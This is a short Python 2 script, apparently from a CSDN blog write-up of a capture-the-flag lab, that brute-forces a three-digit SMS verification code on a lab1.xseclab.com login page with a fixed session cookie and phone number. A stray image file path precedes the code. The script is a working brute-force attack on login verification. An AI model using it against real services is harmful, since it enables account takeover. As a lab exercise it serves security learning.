import requests

url = "http://lab1.xseclab.com/vcode6_mobi_b46772933eb4c8b5175c67dbc44d8901/login.php"
req = requests.session()
header = {"Cookie":"PHPSESSID=61556a5b2a6c2a03a2f35b199cbb5364"}
for vcode in xrange(100,1000):
 data={'username':'13388886666','vcode':vcode, 'Login':'submit'}
 # data={'username':'13399999999','vcode':vcode, 'Login':'submit'}
 ret = req.post(url, data=data, headers=header)

 if 'error' not in ret.text:
  print ret.text
  print "good: vcode is:" + str(vcode)
  break
 else:
  print "try:" + str(vcode) + " and result is :"+ ret.text
本文链接：http://blog.csdn.net/u012763794/article/details/50959166